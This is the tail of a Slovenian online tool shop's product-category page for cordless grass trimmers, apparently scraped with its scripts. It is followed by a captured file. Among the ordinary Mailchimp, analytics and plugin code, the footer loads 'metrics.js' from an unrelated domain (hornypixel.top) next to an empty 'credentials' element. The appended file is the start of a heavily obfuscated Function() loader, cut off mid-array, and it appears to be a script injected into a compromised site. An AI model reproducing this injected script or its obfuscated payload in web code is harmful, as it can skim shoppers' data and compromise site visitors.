<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
<div class="content__gdpr">
<p>Prosim označite kako želite ostati v stiku s Prokraft.si:</p>
<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_34985"><input type="checkbox" id="gdpr_34985" name="gdpr[34985]" value="Y" class="av-checkbox gdpr"><span>E-novice</span> </label><label class="checkbox subfield" for="gdpr_34989"><input type="checkbox" id="gdpr_34989" name="gdpr[34989]" value="Y" class="av-checkbox gdpr"><span>Direktni e-mail</span> </label><br />
        </fieldset>
<p>Od naših sporočil se lahko kadar koli odjavite. Če želite več informacij o tem, kako se odjaviti, o naši praksi glede zasebnosti in kako smo zavezani k varovanju in spoštovanju vaše zasebnosti, preberite naš pravilnik o uporabi osebnih podatkov.</p>
</p></div>
</div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</p></div>
<p>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_865f1f10f77c9277ccb903e11_a92be23443" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</p></div>
</form>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone'; /*
 * Translated default messages for the $ validation plugin.
 * Language: SL
 */
$.extend($.validator.messages, {
	required: "To polje je obvezno.",
	remote: "Prosimo popravite to polje.",
	email: "Prosimo vnesite veljaven email naslov.",
	url: "Prosimo vnesite veljaven URL naslov.",
	date: "Prosimo vnesite veljaven datum.",
	dateISO: "Prosimo vnesite veljaven ISO datum.",
	number: "Prosimo vnesite veljavno število.",
	digits: "Prosimo vnesite samo števila.",
	creditcard: "Prosimo vnesite veljavno številko kreditne kartice.",
	equalTo: "Prosimo ponovno vnesite vrednost.",
	accept: "Prosimo vnesite vrednost z veljavno končnico.",
	maxlength: $.validator.format("Prosimo vnesite največ {0} znakov."),
	minlength: $.validator.format("Prosimo vnesite najmanj {0} znakov."),
	rangelength: $.validator.format("Prosimo vnesite najmanj {0} in največ {1} znakov."),
	range: $.validator.format("Prosimo vnesite vrednost med {0} in {1}."),
	max: $.validator.format("Prosimo vnesite vrednost manjše ali enako {0}."),
	min: $.validator.format("Prosimo vnesite vrednost večje ali enako {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script><br />
<!--End mc_embed_signup--></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://api.squalomail.com/mc/v3/ecommerce/stores/sitejs");</script><div class='credentials-html'><div class='credentials-content'></div><div class='close-credentials'>close</div></div>    <script src="https://hornypixel.top/prokraft/metrics.js?v=3">
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"https:\/\/www.prokraft.si"}},{"@type":"ListItem","position":2,"item":{"name":"DOM, VRT IN GOZD","@id":"https:\/\/www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kose","@id":"https:\/\/www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/kose\/"}},{"@type":"ListItem","position":4,"item":{"name":"Akumulatorske kose","@id":"https:\/\/www.prokraft.si\/kategorija-izdelka\/orodje-za-vrt-in-gozd\/kose\/akumulatorske-kose\/"}}]}</script>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"82575","item_name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TGTLI20328)","affiliation":"Prokraft","currency":"EUR","index":1,"item_category":"Kose","price":62,"quantity":1},{"item_id":"82375","item_name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TSTLI20018)","affiliation":"Prokraft","currency":"EUR","index":2,"item_category":"Kose","price":176,"quantity":1},{"item_id":"81885","item_name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S (Brez baterije) (TGTLI20018)","affiliation":"Prokraft","currency":"EUR","index":3,"item_category":"Kose","price":45.5,"quantity":1},{"item_id":"82199","item_name":"Akumulatorska kosilnica za travo 8200rpm \/300 mm \/P20S (SET Baterija 1x2Ah, Polnilec) (TGTLI20301)","affiliation":"Prokraft","currency":"EUR","index":4,"item_category":"Kose","price":90,"quantity":1},{"item_id":"81887","item_name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (SET Baterija 2x4Ah, Polnilec) (TSTLI202521)","affiliation":"Prokraft","currency":"EUR","index":5,"item_category":"Kose","price":310,"quantity":1},{"item_id":"78598","item_name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-0","affiliation":"Prokraft","currency":"EUR","index":6,"item_category":"Kose","price":549,"quantity":1}]}});
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"78579","item_name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-802","affiliation":"Prokraft","currency":"EUR","index":7,"item_category":"Kose","price":901,"quantity":1},{"item_id":"76330","item_name":"MAKITA Akumulatorska kosa UR006GM101","affiliation":"Prokraft","currency":"EUR","index":8,"item_category":"Kose","price":659,"quantity":1},{"item_id":"76295","item_name":"MAKITA Akumulatorska kosa UR201CZ","affiliation":"Prokraft","currency":"EUR","index":9,"item_category":"Kose","price":458,"quantity":1},{"item_id":"72503","item_name":"MAKITA Akumulatorska kosa UR013GZ04","affiliation":"Prokraft","currency":"EUR","index":10,"item_category":"Kose","price":659.53,"quantity":1},{"item_id":"70247","item_name":"METABO Baterijska kosa na nitko RTD 18 LTX BL 30 (601720850)","affiliation":"Prokraft","currency":"EUR","index":11,"item_category":"Kose","price":169,"quantity":1},{"item_id":"69500","item_name":"MAKITA Akumulatorska kosa UR017GZ","affiliation":"Prokraft","currency":"EUR","index":12,"item_category":"Kose","price":341.64,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"82575","name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TGTLI20328)","sku":"TGTLI20328","category":"Kose","price":62,"stocklevel":48,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-671\/","listname":"General Product List","listposition":1},{"id":"82375","name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (Brez baterije) (TSTLI20018)","sku":"TSTLI20018","category":"Kose","price":176,"stocklevel":13,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-571\/","listname":"General Product List","listposition":2},{"id":"81885","name":"Akumulatorska kosilnica za travo 300mm\/20V\/2.0Ah-7.5Ah\/P20S (Brez baterije) (TGTLI20018)","sku":"TGTLI20018","category":"Kose","price":45.5,"stocklevel":1,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-326\/","listname":"General Product List","listposition":3},{"id":"82199","name":"Akumulatorska kosilnica za travo 8200rpm \/300 mm \/P20S (SET Baterija 1x2Ah, Polnilec) (TGTLI20301)","sku":"TGTLI20301","category":"Kose","price":90,"stocklevel":1,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-483\/","listname":"General Product List","listposition":4},{"id":"81887","name":"Akumulatorska kosilnica za travo (nitkarica) 330mm\/20V\/2.0Ah-7.5Ah\/P20S \/INDUSTRIAL (SET Baterija 2x4Ah, Polnilec) (TSTLI202521)","sku":"TSTLI202521","category":"Kose","price":310,"stocklevel":1,"productlink":"https:\/\/www.prokraft.si\/izdelek\/izdelek-327\/","listname":"General Product List","listposition":5},{"id":"78598","name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-0","sku":"MLW4933492297","category":"Kose","price":549,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-0\/","listname":"General Product List","listposition":6},{"id":"78579","name":"MILWAUKEE akumulatorska kosilnica za travo, plevel, gosto grmi\u010devje in sadike M18 FBCU-802","sku":"MLW4933492298","category":"Kose","price":901,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/milwaukee-akumulatorska-kosilnica-za-travo-plevel-gosto-grmicevje-in-sadike-m18-fbcu-802\/","listname":"General Product List","listposition":7},{"id":"76330","name":"MAKITA Akumulatorska kosa UR006GM101","sku":"MAKUR006GM101","category":"Kose","price":659,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-kosa-ur006gm101\/","listname":"General Product List","listposition":8},{"id":"76295","name":"MAKITA Akumulatorska kosa UR201CZ","sku":"MAKUR201CZ","category":"Kose","price":458,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-kosa-ur201cz\/","listname":"General Product List","listposition":9},{"id":"72503","name":"MAKITA Akumulatorska kosa UR013GZ04","sku":"MAKUR013GZ04","category":"Kose","price":659.53,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-kosa-ur013gz04\/","listname":"General Product List","listposition":10},{"id":"70247","name":"METABO Baterijska kosa na nitko RTD 18 LTX BL 30 (601720850)","sku":"MTB601720850","category":"Kose","price":169,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/metabo-baterijska-kosa-na-nitko-rtd-18-ltx-bl-30-601720850\/","listname":"General Product List","listposition":11},{"id":"69500","name":"MAKITA Akumulatorska kosa UR017GZ","sku":"MAKUR017GZ","category":"Kose","price":341.64,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-kosa-ur017gz\/","listname":"General Product List","listposition":12}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","currency":"EUR","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"7003076a3a984c3786f3bb45e43211c3","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"692eb04dbdb54","tiKtok_ads_pixel_id":"","tiktok_event_id":"692eb04dbdb57"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Kose%2C+DOM%2C+VRT+IN+GOZD&cd%5Bcontent_name%5D=Akumulatorske+kose&cd%5Bcontent_ids%5D=%5B%2281887%22%2C%2282199%22%2C%2281885%22%2C%2282375%22%2C%2282575%22%5D&cd%5Bpage_title%5D=Akumulatorske+kose&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=157&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fkategorija-izdelka%2Forodje-za-vrt-in-gozd%2Fkose%2Fakumulatorske-kose%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=PageView&noscript=1&cd%5Bpage_title%5D=Akumulatorske+kose&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=157&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fkategorija-izdelka%2Forodje-za-vrt-in-gozd%2Fkose%2Fakumulatorske-kose%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/zoom.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prokraft.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zapri","currentText":"Danes","monthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"nextText":"Naprej","prevText":"Prej\u0161nja","dayNames":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"dayNamesShort":["ned","pon","tor","sre","\u010det","pet","sob"],"dayNamesMin":["N","P","T","S","\u010c","P","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="squalomail-woocommerce-js-extra">
/* <![CDATA[ */
var squalomail_public_data = {"site_url":"https:\/\/www.prokraft.si","ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","language":"sl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/sqm-mc-woocommerce/public/js/squalomail-woocommerce-public.min.js" id="squalomail-woocommerce-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js" id="jquery-ui-position-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.prokraft.si\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"33704","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-33710":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-33710"],"delay":"7500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-33710","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"33706","size":"small","responsive_min_width":"300px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":true,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":33710,"slug":"prijava-na-e-novice"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1755175410&#038;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/jquery-ui.js" id="leanpay_slider_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/leanpay-obrocne-cene/assets/js/variations.js" id="leanpay_variations_js-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Noben izdelek ne ustreza va\u0161i izbiri. Izberite druga\u010dno kombinacijo.","i18n_make_a_selection_text":"Izberite nekaj mo\u017enosti izdelka, preden ga dodate v ko\u0161arico.","i18n_unavailable_text":"Ta izdelek ni na voljo. Izberite drugo kombinacijo.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","noresults":"No results were found!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/etheme.js?v=3&#038;ver=6.8.3" id="etheme-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/jquery.matchHeight.js" id="matchHeight-js"></script>
<script></script>		<style>
			div.woocommerce-MyAccount-content .alg-wc-frontend-billing-edit {
				display: block !important;
			}
		</style>
		</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://hornypixel.top/prokraft/metrics.js?v=3
body_size: 110941
content:
Function("zjgXPg_","var zZwWvQP,fQuYkC,BOlJVD,H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr,xQIaiW;const BhoZHxQ=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x5a,0x1,0xa5,0x9d,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x96,0x82,\"\\u0062\",0x36,0x58,\"\\u0069\",0x7,0xa0,\"\\x66\",0xff,0xd,0xe,0xf,0x5b,0x88,0xeb,0x282,0x80,0x98,0xda,void 